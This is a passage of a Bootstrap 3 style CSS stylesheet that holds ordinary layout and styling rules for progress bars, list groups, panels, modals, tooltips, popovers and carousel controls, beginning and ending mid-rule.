	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media,
.media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media>.pull-left {
	margin-right: 10px
}

.media>.pull-right {
	margin-left: 10px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover,
a.list-group-item:focus {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	color: #777;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #428bca
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #428bca
}

.panel-primary>.panel-heading .badge {
	color: #428bca;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #428bca
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:hover,
.close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate3d(0, -25%, 0);
	-o-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0)
}

.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.42857143px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:hover,
.carousel-control:focus {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	display: table;
	content: " "
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
